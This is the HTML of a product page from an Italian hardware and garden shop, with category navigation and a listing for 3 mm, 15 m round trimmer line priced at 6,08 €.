    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili">ATTREZZATURE EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici">CHIMICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili">MATERIALI EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici">STUCCHI PENNELLI E VERNICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio">UFFICIO NASTRI E IMBALLAGGIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili">UTENSILI EDILI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/85-siderurgia-e-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">SIDERURGIA E COPERTURE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi">CHIODI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture">COPERTURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili">FILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento">OMBREGGIAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili">RECINZIONI CIVILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche">RECINZIONI ZOOTECNICHE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/104-ferramenta"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici">CASELLARI E CIVICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene">CORDE FUNI E CATENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro">FERRAMENTA PER FERRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno">FERRAMENTA PER LEGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi">FISSAGGI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni">GIUNZIONI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria">MANIGLIERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati">PROFILATI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote">RUOTE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature">SICUREZZA E SERRATURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali">STIGLIATURE ED ARREDI MURALI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere">TENDAGGI E ZANZARIERE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie">VITERIA E BULLONERIE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/93-utensileria"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale">UTENSILERIA MANUALE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici">UTENSILI ELETTRICI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/101-materiale-elettrico"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALE ELETTRICO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici">ACCESSORI P/IMPIANTI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi">CAVI E AVVOLGICAVI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia">FONTI DI ENERGIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione">ILLUMINAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso">IMPIANTI AD INCASSO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni">IMPIANTI ESTERNI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici">QUADRI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria">SPINOTTERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono">TELEVISIONE E TELEFONO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/106-idraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">IDRAULICA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione">AREAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua">CARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento">CONDIZIONAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua">POMPAGGIO E STOCCAGGIO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua">SCARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua">SPORTELLI E CASSETTE GAS/ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica">TERMOIDRAULICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/149-pesca"
                                                                                class="cbp-column-title nav-link cbp-category-title">PESCA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori">ACCESSORI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne">CANNE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli">MULINELLI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture">PASTURE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/88-casalinghi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASALINGHI</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno">ARREDO BAGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa">ARREDO CASA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping">CAMPING</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina">CUCINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene">IGIENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento">RISCALDAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti">RIVESTIMENTI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">AGRICOLTURA E GIARDINAGGIO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia">IRRIGAZIONE A GOCCIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata">IRRIGAZIONE INTERRATA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie">IRRIGAZIONE SUPERFICIE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione">IRRORAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra">LAVORAZIONE TERRA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura">LEGATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura">OLIVICOLTURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia">PET E ZOOTECNIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura">POTATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina">SEMINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio">TAGLIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna">TAGLIO/SPACCO LEGNA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti">TRATTAMENTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino">VITA IN GIARDINO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura">VITICOLTURA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/73-edilizia" >EDILIZIA</a>
	<ul><li><a  href="https://hobbyejob.it/116-attrezzature-edili" >ATTREZZATURE EDILI</a></li><li><a  href="https://hobbyejob.it/80-chimici" >CHIMICI</a></li><li><a  href="https://hobbyejob.it/141-collanti-e-sigillanti" >COLLANTI E SIGILLANTI</a></li><li><a  href="https://hobbyejob.it/108-materiali-edili" >MATERIALI EDILI</a></li><li><a  href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici" >STUCCHI PENNELLI E VERNICI</a></li><li><a  href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio" >UFFICIO NASTRI E IMBALLAGGIO</a></li><li><a  href="https://hobbyejob.it/98-utensili-edili" >UTENSILI EDILI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/83-protezione" >PROTEZIONE</a>
	<ul><li><a  href="https://hobbyejob.it/103-abbigliamento" >ABBIGLIAMENTO</a></li><li><a  href="https://hobbyejob.it/84-antinfortunio" >ANTINFORTUNIO</a></li><li><a  href="https://hobbyejob.it/155-prodotti-anti-covid" >PRODOTTI ANTI-COVID</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/85-siderurgia-e-coperture" >SIDERURGIA E COPERTURE</a>
	<ul><li><a  href="https://hobbyejob.it/132-chiodi" >CHIODI</a></li><li><a  href="https://hobbyejob.it/119-coperture" >COPERTURE</a></li><li><a  href="https://hobbyejob.it/86-fili" >FILI</a></li><li><a  href="https://hobbyejob.it/124-ombreggiamento" >OMBREGGIAMENTO</a></li><li><a  href="https://hobbyejob.it/91-recinzioni-civili" >RECINZIONI CIVILI</a></li><li><a  href="https://hobbyejob.it/131-recinzioni-zootecniche" >RECINZIONI ZOOTECNICHE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/88-casalinghi" >CASALINGHI</a>
	<ul><li><a  href="https://hobbyejob.it/99-arredo-bagno" >ARREDO BAGNO</a></li><li><a  href="https://hobbyejob.it/109-arredo-casa" >ARREDO CASA</a></li><li><a  href="https://hobbyejob.it/97-camping" >CAMPING</a></li><li><a  href="https://hobbyejob.it/95-cucina" >CUCINA</a></li><li><a  href="https://hobbyejob.it/89-igiene" >IGIENE</a></li><li><a  href="https://hobbyejob.it/92-riscaldamento" >RISCALDAMENTO</a></li><li><a  href="https://hobbyejob.it/110-rivestimenti" >RIVESTIMENTI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/93-utensileria" >UTENSILERIA</a>
	<ul><li><a  href="https://hobbyejob.it/94-utensileria-manuale" >UTENSILERIA MANUALE</a></li><li><a  href="https://hobbyejob.it/117-utensili-elettrici" >UTENSILI ELETTRICI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/101-materiale-elettrico" >MATERIALE ELETTRICO</a>
	<ul><li><a  href="https://hobbyejob.it/102-accessori-p-impianti-elettrici" >ACCESSORI P/IMPIANTI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/145-cavi-e-avvolgicavi" >CAVI E AVVOLGICAVI</a></li><li><a  href="https://hobbyejob.it/138-fonti-di-energia" >FONTI DI ENERGIA</a></li><li><a  href="https://hobbyejob.it/115-illuminazione" >ILLUMINAZIONE</a></li><li><a  href="https://hobbyejob.it/121-impianti-ad-incasso" >IMPIANTI AD INCASSO</a></li><li><a  href="https://hobbyejob.it/146-impianti-esterni" >IMPIANTI ESTERNI</a></li><li><a  href="https://hobbyejob.it/147-quadri-elettrici" >QUADRI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/144-spinotteria" >SPINOTTERIA</a></li><li><a  href="https://hobbyejob.it/129-televisione-e-telefono" >TELEVISIONE E TELEFONO</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/104-ferramenta" >FERRAMENTA</a>
	<ul><li><a  href="https://hobbyejob.it/114-casellari-e-civici" >CASELLARI E CIVICI</a></li><li><a  href="https://hobbyejob.it/148-corde-funi-e-catene" >CORDE FUNI E CATENE</a></li><li><a  href="https://hobbyejob.it/113-ferramenta-per-ferro" >FERRAMENTA PER FERRO</a></li><li><a  href="https://hobbyejob.it/122-ferramenta-per-legno" >FERRAMENTA PER LEGNO</a></li><li><a  href="https://hobbyejob.it/127-fissaggi" >FISSAGGI</a></li><li><a  href="https://hobbyejob.it/130-giunzioni" >GIUNZIONI</a></li><li><a  href="https://hobbyejob.it/120-maniglieria" >MANIGLIERIA</a></li><li><a  href="https://hobbyejob.it/123-profilati" >PROFILATI</a></li><li><a  href="https://hobbyejob.it/140-ruote" >RUOTE</a></li><li><a  href="https://hobbyejob.it/128-sicurezza-e-serrature" >SICUREZZA E SERRATURE</a></li><li><a  href="https://hobbyejob.it/105-stigliature-ed-arredi-murali" >STIGLIATURE ED ARREDI MURALI</a></li><li><a  href="https://hobbyejob.it/112-tendaggi-e-zanzariere" >TENDAGGI E ZANZARIERE</a></li><li><a  href="https://hobbyejob.it/126-viteria-e-bullonerie" >VITERIA E BULLONERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/106-idraulica" >IDRAULICA</a>
	<ul><li><a  href="https://hobbyejob.it/142-areazione" >AREAZIONE</a></li><li><a  href="https://hobbyejob.it/139-carico-acqua" >CARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/143-condizionamento" >CONDIZIONAMENTO</a></li><li><a  href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua" >POMPAGGIO E STOCCAGGIO ACQUA</a></li><li><a  href="https://hobbyejob.it/111-scarico-acqua" >SCARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua" >SPORTELLI E CASSETTE GAS/ACQUA</a></li><li><a  href="https://hobbyejob.it/107-termoidraulica" >TERMOIDRAULICA</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" >AGRICOLTURA E GIARDINAGGIO</a>
	<ul><li><a  href="https://hobbyejob.it/134-irrigazione-a-goccia" >IRRIGAZIONE A GOCCIA</a></li><li><a  href="https://hobbyejob.it/133-irrigazione-interrata" >IRRIGAZIONE INTERRATA</a></li><li><a  href="https://hobbyejob.it/136-irrigazione-superficie" >IRRIGAZIONE SUPERFICIE</a></li><li><a  href="https://hobbyejob.it/137-irrorazione" >IRRORAZIONE</a></li><li><a  href="https://hobbyejob.it/81-lavorazione-terra" >LAVORAZIONE TERRA</a></li><li><a  href="https://hobbyejob.it/87-legatura" >LEGATURA</a></li><li><a  href="https://hobbyejob.it/77-olivicoltura" >OLIVICOLTURA</a></li><li><a  href="https://hobbyejob.it/82-pet-e-zootecnia" >PET E ZOOTECNIA</a></li><li><a  href="https://hobbyejob.it/78-potatura" >POTATURA</a></li><li><a  href="https://hobbyejob.it/72-semina" >SEMINA</a></li><li><a  href="https://hobbyejob.it/79-taglio" >TAGLIO</a></li><li><a  href="https://hobbyejob.it/90-taglio-spacco-legna" >TAGLIO/SPACCO LEGNA</a></li><li><a  href="https://hobbyejob.it/100-trattamenti" >TRATTAMENTI</a></li><li><a  href="https://hobbyejob.it/75-vita-in-giardino" >VITA IN GIARDINO</a></li><li><a  href="https://hobbyejob.it/76-viticoltura" >VITICOLTURA</a></li><li><a  href="https://hobbyejob.it/125-vivaismo-e-vaserie" >VIVAISMO E VASERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/149-pesca" >PESCA</a>
	<ul><li><a  href="https://hobbyejob.it/152-accessori" >ACCESSORI</a></li><li><a  href="https://hobbyejob.it/150-canne" >CANNE</a></li><li><a  href="https://hobbyejob.it/151-mulinelli" >MULINELLI</a></li><li><a  href="https://hobbyejob.it/153-pasture" >PASTURE</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://hobbyejob.it/">
                <img class="logo img-fluid"
                     src="/img/hobby-job-logo-1623079891.jpg"                      alt="Hobby &amp; Job">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Cerca</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Cerca"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Prodotto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://hobbyejob.it/account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Accedi
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrello</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/71-agricoltura-e-giardinaggio">                                            <span itemprop="name">AGRICOLTURA E GIARDINAGGIO</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">                                            <span itemprop="name">FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE</span>
                                        </span>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://hobbyejob.it/1064-filo-x-decespugliatore-platino-tondo-active-8033941000336.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://hobbyejob.it/1066-filo-x-decespugliatore-platino-tondo-active-8033941000367.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">

        
                <meta itemprop="gtin13" content="8033941000350">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://hobbyejob.it/227992-thickbox_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://hobbyejob.it/227992-large_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg"                                data-image-large-src="https://hobbyejob.it/227992-thickbox_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg"
                                alt="FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE"
                                title="FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE"
                                itemprop="image"
                                content="https://hobbyejob.it/227992-large_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE</span></h1>
                    
                        
                                                                                

                        
                            








                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Riferimento </label>
                    <span itemprop="sku">1227302</span>
                </div>
                                







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="6.08">6,08 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tasse incluse
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1065"
                             itemprop="description" class="rte-content"><p>MM 3,0 MT 15</p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://hobbyejob.it/carrello" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b243de36d2aea3829a0f58bba78fba30">
                                <input type="hidden" name="id_product" value="1065"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Aggiungi
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1065"
           data-id-product-attribute="0"
           data-url="//hobbyejob.it/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1065"
           data-url="//hobbyejob.it/module/iqitcompare/actions">
